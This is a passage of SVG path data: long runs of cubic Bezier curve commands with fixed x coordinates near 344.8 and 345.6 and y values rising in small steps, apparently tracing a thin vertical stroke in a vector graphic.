143.279C344.808 143.29 344.808 143.301 344.808 143.312C344.808 143.323 344.808 143.334 344.808 143.345C344.808 143.356 344.808 143.367 344.808 143.378C344.808 143.389 344.808 143.4 344.808 143.411C344.808 143.422 344.808 143.433 344.808 143.444C344.808 143.455 344.808 143.466 344.808 143.477C344.808 143.488 344.808 143.499 344.808 143.51C344.808 143.521 344.808 143.532 344.808 143.543C344.808 143.554 344.808 143.565 344.808 143.576C344.808 143.587 344.808 143.598 344.808 143.609C344.808 143.62 344.808 143.631 344.808 143.642C344.808 143.653 344.808 143.664 344.808 143.675C344.808 143.686 344.808 143.697 344.808 143.708C344.808 143.719 344.808 143.73 344.808 143.741C344.808 143.751 344.808 143.762 344.808 143.773C344.808 143.784 344.808 143.795 344.808 143.806C344.808 143.817 344.808 143.828 344.808 143.839C344.808 143.85 344.808 143.861 344.808 143.872C344.808 143.883 344.808 143.894 344.808 143.905C344.808 143.916 344.808 143.927 344.808 143.938C344.808 143.949 344.808 143.959 344.808 143.97C344.808 143.981 344.808 143.992 344.808 144.003C344.808 144.014 344.808 144.025 344.808 144.036C344.808 144.047 344.808 144.058 344.808 144.069C344.808 144.08 344.808 144.091 344.808 144.102C344.808 144.112 344.808 144.123 344.808 144.134C344.808 144.145 344.808 144.156 344.808 144.167C344.808 144.178 344.808 144.189 344.808 144.2C344.808 144.211 344.808 144.222 344.808 144.233C344.808 144.243 344.808 144.254 344.808 144.265C344.808 144.276 344.808 144.287 344.808 144.298C344.808 144.309 344.808 144.32 344.808 144.331C344.808 144.342 344.808 144.353 344.808 144.363C344.808 144.374 344.808 144.385 344.808 144.396C344.808 144.407 344.808 144.418 344.808 144.429C344.808 144.44 344.808 144.451 344.808 144.462C344.808 144.472 344.808 144.483 344.808 144.494C344.808 144.505 344.808 144.516 344.808 144.527C344.808 144.538 344.808 144.549 344.808 144.56C344.808 144.57 344.808 144.581 344.808 144.592C344.808 144.603 344.808 144.614 344.808 144.625C344.808 144.636 344.808 144.647 344.808 144.657C344.808 144.668 344.808 144.679 344.808 144.69C344.808 144.701 344.808 144.712 344.808 144.723C344.808 144.734 344.808 144.744 344.808 144.755C344.808 144.766 344.808 144.777 344.808 144.788C344.808 144.799 344.808 144.81 344.808 144.82C344.808 144.831 344.808 144.842 344.808 144.853C344.808 144.864 344.808 144.875 344.808 144.886C344.808 144.896 344.808 144.907 344.808 144.918C344.808 144.929 344.808 144.94 344.808 144.951C344.808 144.962 344.808 144.972 344.808 144.983C344.808 144.994 344.808 145.005 344.808 145.016C344.808 145.027 344.808 145.037 344.808 145.048C344.808 145.059 344.808 145.07 344.808 145.081C344.808 145.092 344.808 145.102 344.808 145.113C344.808 145.124 344.808 145.135 344.808 145.146C344.808 145.157 344.808 145.167 344.808 145.178C344.808 145.189 344.808 145.2 344.808 145.211C344.808 145.222 344.808 145.232 344.808 145.243C344.808 145.254 344.808 145.265 344.808 145.276C344.808 145.286 344.808 145.297 344.808 145.308C344.808 145.319 344.808 145.33 344.808 145.341C344.808 145.351 344.808 145.362 344.808 145.373C344.808 145.384 344.808 145.395 344.808 145.405C344.808 145.416 344.808 145.427 344.808 145.438C344.808 145.449 344.808 145.459 344.808 145.47C344.808 145.481 344.808 145.492 344.808 145.503C344.808 145.513 344.808 145.524 344.808 145.535C344.808 145.546 344.808 145.557 344.808 145.567C344.808 145.578 344.808 145.589 344.808 145.6C344.808 145.611 344.808 145.621 344.808 145.632C344.808 145.643 344.808 145.654 344.808 145.664C344.808 145.675 344.808 145.686 344.808 145.697C344.808 145.708 344.808 145.718 344.808 145.729C344.808 145.74 344.808 145.751 344.808 145.761C344.808 145.772 344.808 145.783 344.808 145.794C344.808 145.804 344.808 145.815 344.808 145.826C344.808 145.837 344.808 145.848 344.808 145.858C344.808 145.869 344.808 145.88 344.808 145.891C344.808 145.901 344.808 145.912 344.808 145.923C344.808 145.934 344.808 145.944 344.808 145.955C344.808 145.966 344.808 145.977 344.808 145.987C344.808 145.998 344.808 146.009 344.808 146.02C344.808 146.03 344.808 146.041 344.808 146.052C344.808 146.063 344.808 146.073 344.808 146.084C344.808 146.095 344.808 146.106 344.808 146.116C344.808 146.127 344.808 146.138 344.808 146.148C344.808 146.159 344.808 146.17 344.808 146.181C344.808 146.191 344.808 146.202 344.808 146.213C344.808 146.224 344.808 146.234 344.808 146.245C344.808 146.256 344.808 146.266 344.808 146.277C344.808 146.288 344.808 146.299 344.808 146.309C344.808 146.32 344.808 146.331 344.808 146.342C344.808 146.352 344.808 146.363 344.808 146.374C344.808 146.384 344.808 146.395 344.808 146.406C344.808 146.416 344.808 146.427 344.808 146.438C344.808 146.449 344.808 146.459 344.808 146.47C344.808 146.481 344.808 146.491 344.808 146.502C344.808 146.513 344.808 146.523 344.808 146.534C344.808 146.545 344.808 146.556 344.808 146.566C344.808 146.577 344.808 146.588 344.808 146.598C344.808 146.609 344.808 146.62 344.808 146.63C344.808 146.641 344.808 146.652 344.808 146.662C344.808 146.673 344.808 146.684 344.808 146.694C344.808 146.705 344.808 146.716 344.808 146.727C344.808 146.737 344.808 146.748 344.808 146.759C344.808 146.769 344.808 146.78 344.808 146.791C344.808 146.801 344.808 146.812 344.808 146.823C344.808 146.833 344.808 146.844 344.808 146.855C344.808 146.865 344.808 146.876 344.808 146.887C344.808 146.897 344.808 146.908 344.808 146.919C344.808 146.929 344.808 146.94 344.808 146.95C344.808 146.961 344.808 146.972 344.808 146.982C344.808 146.993 344.808 147.004 344.808 147.014C344.808 147.025 344.808 147.036 344.808 147.046C344.808 147.057 344.808 147.068 344.808 147.078C344.808 147.089 344.808 147.1 344.808 147.11C344.808 147.121 344.808 147.131 344.808 147.142C344.808 147.153 344.808 147.163 344.808 147.174C344.808 147.185 344.808 147.195 344.808 147.206C344.808 147.216 344.808 147.227 344.808 147.238C344.808 147.248 344.808 147.259 344.808 147.27C344.808 147.28 344.808 147.291 344.808 147.301C344.808 147.312 344.808 147.323 344.808 147.333C344.808 147.344 344.808 147.355 344.808 147.365C344.808 147.376 344.808 147.386 344.808 147.397C344.808 147.408 344.808 147.418 344.808 147.429C344.808 147.439 344.808 147.45 344.808 147.461C344.808 147.471 344.808 147.482 344.808 147.492C344.808 147.503 344.808 147.514 344.808 147.524C344.808 147.535 344.808 147.545 344.808 147.556C344.808 147.567 344.808 147.577 344.808 147.588C344.808 147.598 344.808 147.609 344.808 147.619C344.808 147.63 344.808 147.641 344.808 147.651C344.808 147.662 344.808 147.672 344.808 147.683C344.808 147.694 344.808 147.704 344.808 147.715C344.808 147.725 344.808 147.736 344.808 147.746C344.808 147.757 344.808 147.768 344.808 147.778C344.808 147.789 344.808 147.799 344.808 147.81C344.808 147.82 344.808 147.831 344.808 147.842C344.808 147.852 344.808 147.863 344.808 147.873C344.808 147.884 344.808 147.894 344.808 147.905C344.808 147.915 344.808 147.926 344.808 147.937C344.808 147.947 344.808 147.958 344.808 147.968C344.808 147.979 344.808 147.989 344.808 148C344.808 148.01 344.808 148.021 344.808 148.031C344.808 148.042 344.808 148.053 344.808 148.063C344.808 148.074 344.808 148.084 344.808 148.095C344.808 148.105 344.808 148.116 344.808 148.126C344.808 148.137 344.808 148.147 344.808 148.158C344.808 148.168 344.808 148.179 344.808 148.189C344.808 148.2 344.808 148.21 344.808 148.221C344.808 148.232 344.808 148.242 344.808 148.253C344.808 148.263 344.808 148.274 344.808 148.284C344.808 148.295 344.808 148.305 344.808 148.316C344.808 148.326 344.808 148.337 344.808 148.347C344.808 148.358 344.808 148.368 344.808 148.379C344.808 148.389 344.808 148.4 344.808 148.41C344.808 148.421 344.808 148.431 344.808 148.442C344.808 148.452 344.808 148.463 344.808 148.473C344.808 148.484 344.808 148.494 344.808 148.505C344.808 148.515 344.808 148.526 344.808 148.536C344.808 148.547 344.808 148.557 344.808 148.568C344.808 148.578 344.808 148.589 344.808 148.599C344.808 148.61 344.808 148.62 344.808 148.63C344.808 148.641 344.808 148.651 344.808 148.662C344.808 148.672 344.808 148.683 344.808 148.693C344.808 148.704 344.808 148.714 344.808 148.725C344.808 148.735 344.808 148.746 344.808 148.756C344.808 148.767 344.808 148.777 344.808 148.787C344.808 148.798 344.808 148.808 344.808 148.819C344.808 148.829 344.808 148.84 344.808 148.85C344.808 148.861 344.808 148.871 344.808 148.882C344.808 148.892 344.808 148.902 344.808 148.913C344.808 148.923 344.808 148.934 344.808 148.944C344.808 148.955 344.808 148.965 344.808 148.976C344.808 148.986 344.808 148.996 344.808 149.007C344.808 149.017 344.808 149.028 344.808 149.038C344.808 149.049 344.808 149.059 344.808 149.069C344.808 149.08 344.808 149.09 344.808 149.101C344.808 149.111 344.808 149.122 344.808 149.132C344.808 149.142 344.808 149.153 344.808 149.163C344.808 149.174 344.808 149.184 344.808 149.195C344.808 149.205 344.808 149.215 344.808 149.226C344.808 149.236 344.808 149.247 344.808 149.257C344.808 149.267 344.808 149.278 344.808 149.288C344.808 149.299 344.808 149.309 344.808 149.319C344.808 149.33 344.808 149.34 344.808 149.351C344.808 149.361 344.808 149.371 344.808 149.382C344.808 149.392 344.808 149.403 344.808 149.413C344.808 149.423 344.808 149.434 344.808 149.444C344.808 149.455 344.808 149.465 344.808 149.475C344.808 149.486 344.808 149.496 344.808 149.506C344.808 149.517 344.808 149.527 344.808 149.538C344.808 149.548 344.808 149.558 344.808 149.569C344.808 149.579 344.808 149.589 344.808 149.6C344.808 149.61 344.808 149.621 344.808 149.631C344.808 149.641 344.808 149.652 344.808 149.662C344.808 149.672 344.808 149.683 344.808 149.693C344.808 149.703 344.808 149.714 344.808 149.724C344.808 149.734 344.808 149.745 344.808 149.755C344.808 149.766 344.808 149.776 344.808 149.786C344.808 149.797 344.808 149.807 344.808 149.817C344.808 149.828 344.808 149.838 344.808 149.848C344.808 149.859 344.808 149.869 344.808 149.879C344.808 149.89 344.808 149.9 344.808 149.91C344.808 149.921 344.808 149.931 344.808 149.941C344.808 149.952 344.808 149.962 344.808 149.972C344.808 149.983 344.808 149.993 344.808 150.003C344.808 150.014 344.808 150.024 344.808 150.034C344.808 150.045 344.808 150.055 344.808 150.065C344.808 150.075 344.808 150.086 344.808 150.096C344.808 150.106 344.808 150.117 344.808 150.127C344.808 150.137 344.808 150.148 344.808 150.158C344.808 150.168 344.808 150.179 344.808 150.189C344.808 150.199 344.808 150.209 344.808 150.22C344.808 150.23 344.808 150.24 344.808 150.251C344.808 150.261 344.808 150.271 344.808 150.282C344.808 150.292 344.808 150.302 344.808 150.312C344.808 150.323 344.808 150.333 344.808 150.343C344.808 150.354 344.808 150.364 344.808 150.374C344.808 150.384 344.808 150.395 344.808 150.405C344.808 150.415 344.808 150.425 344.808 150.436C344.808 150.446 344.808 150.456 344.808 150.467C344.808 150.477 344.808 150.487 344.808 150.497C344.808 150.508 344.808 150.518 344.808 150.528C344.808 150.538 344.808 150.549 344.808 150.559C344.808 150.569 344.808 150.579 344.808 150.59C344.808 150.6 344.808 150.61 344.808 150.62C344.808 150.631 344.808 150.641 344.808 150.651C344.808 150.661 344.808 150.672 344.808 150.682C344.808 150.692 344.808 150.702 344.808 150.713C344.808 150.723 344.808 150.733 344.808 150.743C344.808 150.754 344.808 150.764 344.808 150.774C344.808 150.784 344.808 150.794 344.808 150.805C344.808 150.815 344.808 150.825 344.808 150.835C344.808 150.846 344.808 150.856 344.808 150.866C344.808 150.876 344.808 150.886 344.808 150.897C344.808 150.907 344.808 150.917 344.808 150.927C344.808 150.938 344.808 150.948 344.808 150.958C344.808 150.968 344.808 150.978 344.808 150.989C344.808 150.999 344.808 151.009 344.808 151.019C344.808 151.029 344.808 151.04 344.808 151.05C344.808 151.06 344.808 151.07 344.808 151.08C344.808 151.091 344.808 151.101 344.808 151.111C344.808 151.121 344.808 151.131 344.808 151.142C344.808 151.152 344.808 151.162 344.808 151.172C344.808 151.182 344.808 151.192 344.808 151.203C344.808 151.213 344.808 151.223 344.808 151.233C344.808 151.243 344.808 151.254 344.808 151.264C344.808 151.274 344.808 151.284 344.808 151.294C344.808 151.304 344.808 151.315 344.808 151.325C344.808 151.335 344.808 151.345 344.808 151.355C344.808 151.365 344.808 151.376 344.808 151.386C344.808 151.396 344.808 151.406 344.808 151.416C344.808 151.426 344.808 151.436 344.808 151.447C344.808 151.457 344.808 151.467 344.808 151.477C344.808 151.487 344.808 151.497 344.808 151.507C344.808 151.518 344.808 151.528 344.808 151.538C344.808 151.548 344.808 151.558 344.808 151.568C344.808 151.578 344.808 151.589 344.808 151.599C344.808 151.609 344.808 151.619 344.808 151.629C344.808 151.639 344.808 151.649 344.808 151.659C344.808 151.67 344.808 151.68 344.808 151.69C344.808 151.7 344.808 151.71 344.808 151.72C344.808 151.73 344.808 151.74 344.808 151.751C344.808 151.761 344.808 151.771 344.808 151.781C344.808 151.791 344.808 151.801 344.808 151.811C344.808 151.821 344.808 151.831 344.808 151.841C344.808 151.852 344.808 151.862 344.808 151.872C344.808 151.882 344.808 151.892 344.808 151.902C344.808 151.912 344.808 151.922 344.808 151.932C344.808 151.942 344.808 151.952 344.808 151.963C344.808 151.973 344.808 151.983 344.808 151.993C344.808 152.003 344.808 152.013 344.808 152.023C344.808 152.033 344.808 152.043 344.808 152.053C344.808 152.063 344.808 152.073 344.808 152.083C344.808 152.094 344.808 152.104 344.808 152.114C344.808 152.124 344.808 152.134 344.808 152.144C344.808 152.154 344.808 152.164 344.808 152.174C344.808 152.184 344.808 152.194 344.808 152.204C344.808 152.214 344.808 152.224 344.808 152.234C344.808 152.244 344.808 152.254 344.808 152.265C344.808 152.275 344.808 152.285 344.808 152.295C344.808 152.305 344.808 152.315 344.808 152.325C344.808 152.335 344.808 152.345 344.808 152.355C344.808 152.365 344.808 152.375 344.808 152.385C344.808 152.395 344.808 152.405 344.808 152.415C344.808 152.425 344.808 152.435 344.808 152.445C344.808 152.455 344.808 152.465 344.808 152.475C344.808 152.485 344.808 152.495 344.808 152.505C344.808 152.515 344.808 152.525 344.808 152.535C344.808 152.545 344.808 152.555 344.808 152.565C344.808 152.575 344.808 152.585 344.808 152.595C344.808 152.605 344.808 152.615 344.808 152.625C344.808 152.635 344.808 152.645 344.808 152.655C344.808 152.665 344.808 152.675 344.808 152.685C344.808 152.695 344.808 152.705 344.808 152.715C344.808 152.725 344.808 152.735 344.808 152.745C344.808 152.755 344.808 152.765 344.808 152.775H345.608C345.608 152.765 345.608 152.755 345.608 152.745C345.608 152.735 345.608 152.725 345.608 152.715C345.608 152.705 345.608 152.695 345.608 152.685C345.608 152.675 345.608 152.665 345.608 152.655C345.608 152.645 345.608 152.635 345.608 152.625C345.608 152.615 345.608 152.605 345.608 152.595C345.608 152.585 345.608 152.575 345.608 152.565C345.608 152.555 345.608 152.545 345.608 152.535C345.608 152.525 345.608 152.515 345.608 152.505C345.608 152.495 345.608 152.485 345.608 152.475C345.608 152.465 345.608 152.455 345.608 152.445C345.608 152.435 345.608 152.425 345.608 152.415C345.608 152.405 345.608 152.395 345.608 152.385C345.608 152.375 345.608 152.365 345.608 152.355C345.608 152.345 345.608 152.335 345.608 152.325C345.608 152.315 345.608 152.305 345.608 152.295C345.608 152.285 345.608 152.275 345.608 152.265C345.608 152.254 345.608 152.244 345.608 152.234C345.608 152.224 345.608 152.214 345.608 152.204C345.608 152.194 345.608 152.184 345.608 152.174C345.608 152.164 345.608 152.154 345.608 152.144C345.608 152.134 345.608 152.124 345.608 152.114C345.608 152.104 345.608 152.094 345.608 152.083C345.608 152.073 345.608 152.063 345.608 152.053C345.608 152.043 345.608 152.033 345.608 152.023C345.608 152.013 345.608 152.003 345.608 151.993C345.608 151.983 345.608 151.973 345.608 151.963C345.608 151.952 345.608 151.942 345.608 151.932C345.608 151.922 345.608 151.912 345.608 151.902C345.608 151.892 345.608 151.882 345.608 151.872C345.608 151.862 345.608 151.852 345.608 151.841C345.608 151.831 345.608 151.821 345.608 151.811C345.608 151.801 345.608 151.791 345.608 151.781C345.608 151.771 345.608 151.761 345.608 151.751C345.608 151.74 345.608 151.73 345.608 151.72C345.608 151.71 345.608 151.7 345.608 151.69C345.608 151.68 345.608 151.67 345.608 151.659C345.608 151.649 345.608 151.639 345.608 151.629C345.608 151.619 345.608 151.609 345.608 151.599C345.608 151.589 345.608 151.578 345.608 151.568C345.608 151.558 345.608 151.548 345.608 151.538C345.608 151.528 345.608 151.518 345.608 151.507C345.608 151.497 345.608 151.487 345.608 151.477C345.608 151.467 345.608 151.457 345.608 151.447C345.608 151.436 345.608 151.426 345.608 151.416C345.608 151.406 345.608 151.396 345.608 151.386C345.608 151.376 345.608 151.365 345.608 151.355C345.608 151.345 345.608 151.335 345.608 151.325C345.608 151.315 345.608 151.304 345.608 151.294C345.608 151.284 345.608 151.274 345.608 151.264C345.608 151.254 345.608 151.243 345.608 151.233C345.608 151.223 345.608 151.213 345.608 151.203C345.608 151.192 345.608 151.182 345.608 151.172C345.608 151.162 345.608 151.152 345.608 151.142C345.608 151.131 345.608 151.121 345.608 151.111C345.608 151.101 345.608 151.091 345.608 151.08C345.608 151.07 345.608 151.06 345.608 151.05C345.608 151.04 345.608 151.029 345.608 151.019C345.608 151.009 345.608 150.999 345.608 150.989C345.608 150.978 345.608 150.968 345.608 150.958C345.608 150.948 345.608 150.938 345.608 150.927C345.608 150.917 345.608 150.907 345.608 150.897C345.608 150.886 345.608 150.876 345.608 150.866C345.608 150.856 345.608 150.846 345.608 150.835C345.608 150.825 345.608 150.815 345.608 150.805C345.608 150.794 345.608 150.784 345.608 150.774C345.608 150.764 345.608 150.754 345.608 150.743C345.608 150.733 345.608 150.723 345.608 150.713C345.608 150.702 345.608 150.692 345.608 150.682C345.608 150.672 345.608 150.661 345.608 150.651C345.608 150.641 345.608 150.631 345.608 150.62C345.608 150.61 345.608 150.6 345.608 150.59C345.608 150.579 345.608 150.569 345.608 150.559C345.608 150.549 345.608 150.538 345.608 150.528C345.608 150.518 345.608 150.508 345.608 150.497C345.608 150.487 345.608 150.477 345.608 150.467C345.608 150.456 345.608 150.446 345.608 150.436C345.608 150.425 345.608 150.415 345.608 150.405C345.608 150.395 345.608 150.384 345.608 150.374C345.608 150.364 345.608 150.354 345.608 150.343C345.608 150.333 345.608 150.323 345.608 150.312C345.608 150.302 345.608 150.292 345.608 150.282C345.608 150.271 345.608 150.261 345.608 150.251C345.608 150.24 345.608 150.23 345.608 150.22C345.608 150.209 345.608 150.199 345.608 150.189C345.608 150.179 345.608 150.168 345.608 150.158C345.608 150.148 345.608 150.137 345.608 150.127C345.608 150.117 345.608 150.106 345.608 150.096C345.608 150.086 345.608 150.075 345.608 150.065C345.608 150.055 345.608 150.045 345.608 150.034C345.608 150.024 345.608 150.014 345.608 150.003C345.608 149.993 345.608 149.983 345.608 149.972C345.608 149.962 345.608 149.952 345.608 149.941C345.608 149.931 345.608 149.921 345.608 149.91C345.608 149.9 345.608 149.89 345.608 149.879C345.608 149.869 345.608 149.859 345.608 149.848C345.608 149.838 345.608 149.828 345.608 149.817C345.608 149.807 345.608 149.797 345.608 149.786C345.608 149.776 345.608 149.766 345.608 149.755C345.608 149.745 345.608 149.734 345.608 149.724C345.608 149.714 345.608 149.703 345.608 149.693C345.608 149.683 345.608 149.672 345.608 149.662C345.608 149.652 345.608 149.641 345.608 149.631C345.608 149.621 345.608 149.61 345.608 149.6C345.608 149.589 345.608 149.579 345.608 149.569C345.608 149.558 345.608 149.548 345.608 149.538C345.608 149.527 345.608 149.517 345.608 149.506C345.608 149.496 345.608 149.486 345.608 149.475C345.608 149.465 345.608 149.455 345.608 149.444C345.608 149.434 345.608 149.423 345.608 149.413C345.608 149.403 345.608 149.392 345.608 149.382C345.608 149.371 345.608 149.361 345.608 149.351C345.608 149.34 345.608 149.33 345.608 149.319C345.608 149.309 345.608 149.299 345.608 149.288C345.608 149.278 345.608 149.267 345.608 149.257C345.608 149.247 345.608 149.236 345.608 149.226C345.608 149.215 345.608 149.205 345.608 149.195C345.608 149.184 345.608 149.174 345.608 149.163C345.608 149.153 345.608 149.142 345.608 149.132C345.608 149.122 345.608 149.111 345.608 149.101C345.608 149.09 345.608 149.08 345.608 149.069C345.608 149.059 345.608 149.049 345.608 149.038C345.608 149.028 345.608 149.017 345.608 149.007C345.608 148.996 345.608 148.986 345.608 148.976C345.608 148.965 345.608 148.955 345.608 148.944C345.608 148.934 345.608 148.923 345.608 148.913C345.608 148.902 345.608 148.892 345.608 148.882C345.608 148.871 345.608 148.861 345.608 148.85C345.608 148.84 345.608 148.829 345.608 148.819C345.608 148.808 345.608 148.798 345.608 148.787C345.608 148.777 345.608 148.767 345.608 148.756C345.608 148.746 345.608 148.735 345.608 148.725C345.608 148.714 345.608 148.704 345.608 148.693C345.608 148.683 345.608 148.672 345.608 148.662C345.608 148.651 345.608 148.641 345.608 148.63C345.608 148.62 345.608 148.61 345.608 148.599C345.608 148.589 345.608 148.578 345.608 148.568C345.608 148.557 345.608 148.547 345.608 148.536C345.608 148.526 345.608 148.515 345.608 148.505C345.608 148.494 345.608 148.484 345.608 148.473C345.608 148.463 345.608 148.452 345.608 148.442C345.608 148.431 345.608 148.421 345.608 148.41C345.608 148.4 345.608 148.389 345.608 148.379C345.608 148.368 345.608 148.358 345.608 148.347C345.608 148.337 345.608 148.326 345.608 148.316C345.608 148.305 345.608 148.295 345.608 148.284C345.608 148.274 345.608 148.263 345.608 148.253C345.608 148.242 345.608 148.232 345.608 148.221C345.608 148.21 345.608 148.2 345.608 148.189C345.608 148.179 345.608 148.168 345.608 148.158C345.608 148.147 345.608 148.137 345.608 148.126C345.608 148.116 345.608 148.105 345.608 148.095C345.608 148.084 345.608 148.074 345.608 148.063C345.608 148.053 345.608 148.042 345.608 148.031C345.608 148.021 345.608 148.01 345.608 148C345.608 147.989 345.608 147.979 345.608 147.968C345.608 147.958 345.608 147.947 345.608 147.937C345.608 147.926 345.608 147.915 345.608 147.905C345.608 147.894 345.608 147.884 345.608 147.873C345.608 147.863 345.608 147.852 345.608 147.842C345.608 147.831 345.608 147.82 345.608 147.81C345.608 147.799 345.608 147.789 345.608 147.778C345.608 147.768 345.608 147.757 345.608 147.746C345.608 147.736 345.608 147.725 345.608 147.715C345.608 147.704 345.608 147.694 345.608 147.683C345.608 147.672 345.608 147.662 345.608 147.651C345.608 147.641 345.608 147.63 345.608 147.619C345.608 147.609 345.608 147.598 345.608 147.588C345.608 147.577 345.608 147.567 345.608 147.556C345.608 147.545 345.608 147.535 345.608 147.524C345.608 147.514 345.608 147.503 345.608 147.492C345.608 147.482 345.608 147.471 345.608 147.461C345.608 147.45 345.608 147.439 345.608 147.429C345.608 147.418 345.608 147.408 345.608 147.397C345.608 147.386 345.608 147.376 345.608 147.365C345.608 147.355 345.608 147.344 345.608 147.333C345.608 147.323 345.608 147.312 345.608 147.301C345.608 147.291 345.608 147.28 345.608 147.27C345.608 147.259 345.608 147.248 345.608 147.238C345.608 147.227 345.608 147.216 345.608 147.206C345.608 147.195 345.608 147.185 345.608 147.174C345.608 147.163 345.608 147.153 345.608 147.142C345.608 147.131 345.608 147.121 345.608 147.11C345.608 147.1 345.608 147.089 345.608 147.078C345.608 147.068 345.608 147.057 345.608 147.046C345.608 147.036 345.608 147.025 345.608 147.014C345.608 147.004 345.608 146.993 345.608 146.982C345.608 146.972 345.608 146.961 345.608 146.95C345.608 146.94 345.608 146.929 345.608 146.919C345.608 146.908 345.608 146.897 345.608 146.887C345.608 146.876 345.608 146.865 345.608 146.855C345.608 146.844 345.608 146.833 345.608 146.823C345.608 146.812 345.608 146.801 345.608 146.791C345.608 146.78 345.608 146.769 345.608 146.759C345.608 146.748 345.608 146.737 345.608 146.727C345.608 146.716 345.608 146.705 345.608 146.694C345.608 146.684 345.608 146.673 345.608 146.662C345.608 146.652 345.608 146.641 345.608 146.63C345.608 146.62 345.608 146.609 345.608 146.598C345.608 146.588 345.608 146.577 345.608 146.566C345.608 146.556 345.608 146.545 345.608 146.534C345.608 146.523 345.608 146.513 345.608 146.502C345.608 146.491 345.608 146.481 345.608 146.47C345.608 146.459 345.608 146.449 345.608 146.438C345.608 146.427 345.608 146.416 345.608 146.406C345.608 146.395 345.608 146.384 345.608 146.374C345.608 146.363 345.608 146.352 345.608 146.342C345.608 146.331 345.608 146.32 345.608 146.309C345.608 146.299 345.608 146.288 345.608 146.277C345.608 146.266 345.608 146.256 345.608 146.245C345.608 146.234 345.608 146.224 345.608 146.213C345.608 146.202 345.608 146.191 345.608 146.181C345.608 146.17 345.608 146.159 345.608 146.148C345.608 146.138 345.608 146.127 345.608 146.116C345.608 146.106 345.608 146.095 345.608 146.084C345.608 146.073 345.608 146.063 345.608 146.052C345.608 146.041 345.608 146.03 345.608 146.02C345.608 146.009 345.608 145.998 345.608 145.987C345.608 145.977 345.608 145.966 345.608 145.955C345.608 145.944 345.608 145.934 345.608 145.923C345.608 145.912 345.608 145.901 345.608 145.891C345.608 145.88 345.608 145.869 345.608 145.858C345.608 145.848 345.608 145.837 345.608 145.826C345.608 145.815 345.608 145.804 345.608 145.794C345.608 145.783 345.608 145.772 345.608 145.761C345.608 145.751 345.608 145.74 345.608 145.729C345.608 145.718 345.608 145.708 345.608 145.697C345.608 145.686 345.608 145.675 345.608 145.664C345.608 145.654 345.608 145.643 345.608 145.632C345.608 145.621 345.608 145.611 345.608 145.6C345.608 145.589 345.608 145.578 345.608 145.567C345.608 145.557 345.608 145.546 345.608 145.535C345.608 145.524 345.608 145.513 345.608 145.503C345.608 145.492 345.608 145.481 345.608 145.47C345.608 145.459 345.608 145.449 345.608 145.438C345.608 145.427 345.608 145.416 345.608 145.405C345.608 145.395 345.608 145.384 345.608 145.373C345.608 145.362 345.608 145.351 345.608 145.341C345.608 145.33 345.608 145.319 345.608 145.308C345.608 145.297 345.608 145.286 345.608 145.276C345.608 145.265 345.608 145.254 345.608 145.243C345.608 145.232 345.608 145.222 345.608 145.211C345.608 145.2 345.608 145.189 345.608 145.178C345.608 145.167 345.608 145.157 345.608 145.146C345.608 145.135 345.608 145.124 345.608 145.113C345.608 145.102 345.608 145.092 345.608 145.081C345.608 145.07 345.608 145.059 345.608 145.048C345.608 145.037 345.608 145.027 345.608 145.016C345.608 145.005 345.608 144.994 345.608 144.983C345.608 144.972 345.608 144.962 345.608 144.951C345.608 144.94 345.608 144.929 345.608 144.918C345.608 144.907 345.608 144.896 345.608 144.886C345.608 144.875 345.608 144.864 345.608 144.853C345.608 144.842 345.608 144.831 345.608 144.82C345.608 144.81 345.608 144.799 345.608 144.788C345.608 144.777 345.608 144.766 345.608 144.755C345.608 144.744 345.608 144.734 345.608 144.723C345.608 144.712 345.608 144.701 345.608 144.69C345.608 144.679 345.608 144.668 345.608 144.657C345.608 144.647 345.608 144.636 345.608 144.625C345.608 144.614 345.608 144.603 345.608 144.592C345.608 144.581 345.608 144.57 345.608 144.56C345.608 144.549 345.608 144.538 345.608 144.527C345.608 144.516 345.608 144.505 345.608 144.494C345.608 144.483 345.608 144.472 345.608 144.462C345.608 144.451 345.608 144.44 345.608 144.429C345.608 144.418 345.608 144.407 345.608 144.396C345.608 144.385 345.608 144.374 345.608 144.363C345.608 144.353 345.608 144.342 345.608 144.331C345.608 144.32 345.608 144.309 345.608 144.298C345.608 144.287 345.608 144.276 345.608 144.265C345.608 144.254 345.608 144.243 345.608 144.233C345.608 144.222 345.608 144.211 345.608 144.2C345.608 144.189 345.608 144.178 345.608 144.167C345.608 144.156 345.608 144.145 345.608 144.134C345.608 144.123 345.608 144.112 345.608 144.102C345.608 144.091 345.608 144.08 345.608 144.069C345.608 144.058 345.608 144.047 345.608 144.036C345.608 144.025 345.608 144.014 345.608 144.003C345.608 143.992 345.608 143.981 345.608 143.97C345.608 143.959 345.608 143.949 345.608 143.938C345.608 143.927 345.608 143.916 345.608 143.905C345.608 143.894 345.608 143.883 345.608 143.872C345.608 143.861 345.608 143.85 345.608 143.839C345.608 143.828 345.608 143.817 345.608 143.806C345.608 143.795 345.608 143.784 345.608 143.773C345.608 143.762 345.608 143.751 345.608 143.741C345.608 143.73 345.608 143.719 345.608 143.708C345.608 143.697 345.608 143.686 345.608 143.675C345.608 143.664 345.608 143.653 345.608 143.642C345.608 143.631 345.608 143.62 345.608 143.609C345.608 143.598 345.608 143.587 345.608 143.576C345.608 143.565 345.608 143.554 345.608 143.543C345.608 143.532 345.608 143.521 345.608 143.51C345.608 143.499 345.608 143.488 345.608 143.477C345.608 143.466 345.608 143.455 345.608 143.444C345.608 143.433 345.608 143.422 345.608 143.411C345.608 143.4 345.608 143.389 345.608 143.378C345.608 143.367 345.608 143.356 345.608 143.345C345.608 143.334 345.608 143.323 345.608 143.312C345.608 143.301 345.608 143.29 345.608 143.279C345.608 143.268 345.608 143.257 345.608 143.246C345.608 143.235 345.608 143.224 345.608 143.213C345.608 143.202 345.608 143.191 345.608 143.18C345.608 143.169 345.608 143.158 345.608 143.147C345.608 143.136 345.608 143.125 345.608 143.114C345.608 143.103 345.608 143.092 345.608 143.081C345.608 143.07 345.608 143.059 345.608 143.048C345.608 143.037 345.608 143.026 345.608 143.015C345.608 143.004 345.608 142.993 345.608 142.982C345.608 142.971 345.608 142.96 345.608 142.949C345.608 142.938 345.608 142.927 345.608 142.916C345.608 142.905 345.608 142.894 345.608 142.883C345.608 142.872 345.608 142.861 345.608 142.85C345.608 142.839 345.608 142.828 345.608 142.817C345.608 142.806 345.608 142.795 345.608 142.784C345.608 142.773 345.608 142.762 345.608 142.751C345.608 142.74 345.608 142.728 345.608 142.717C345.608 142.706 345.608 142.695 345.608 142.684C345.608 142.673 345.608 142.662 345.608 142.651C345.608 142.64 345.608 142.629 345.608 142.618C345.608 142.607 345.608 142.596 345.608 142.585C345.608 142.574 345.608 142.563 345.608 142.552C345.608 142.541 345.608 142.53 345.608 